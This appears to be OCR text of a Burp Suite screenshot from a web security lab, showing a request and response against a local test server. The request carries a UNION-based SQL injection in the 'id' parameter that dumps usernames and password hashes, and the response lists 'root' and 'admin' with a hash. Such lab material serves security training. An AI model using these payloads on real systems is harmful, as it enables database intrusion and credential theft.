 Go Cancel < > Target: http://192.168.199.129 ?
Request
Raw Params Headers Hex
GET
/?page=member&id=1+union+select+username%2C+password+from+Member_Brute_Force.db_default&Sub
mit=Submit HTTP/1.1
Host: 192.168.199.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://192.168.199.129/?page=member&id=1+union+select+schema_name%2C+catalog_name+from+info
rmation_schema.schemata&Submit=Submit
Cookie: I_am_admin=99dde1d35d1fdd283924d84e6d9f1d820
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
ID: 1 union select username, password from Member_Brute_Force.db_default
First name: Barack Hussein
Surname : Obama
ID: 1 union select username, password from Member_Brute_Force.db_default
First name: root
Surname : 3bf1114a986ba87ed28fc1b5884fc2f8
ID: 1 union select username, password from Member_Brute_Force.db_default
First name: admin
Surname : 3bf1114a986ba87ed28fc1b5884fc2f8
Search member by ID:
Submit